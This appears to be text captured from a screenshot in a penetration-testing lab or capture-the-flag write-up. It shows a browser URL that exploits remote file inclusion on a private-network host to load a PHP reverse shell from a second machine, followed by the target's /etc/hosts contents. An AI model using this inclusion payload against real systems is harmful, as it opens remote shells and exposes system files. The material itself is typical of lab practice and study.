 Connecting...
192.168.122.151/connect.php?file=http://192.168.122.148:5000/php-reverse-shell.php Search
Most Visited Getting Started http://192.168.1.15/atla...
127.0.0.1 localhost 127.0.1.1 ubuntu # The following lines are desirable for IPv6 capable hosts ::1 localhost ip6-localhost ip6-loopback ff02::1 ip6-allnodes
ff02::2 ip6-allrouters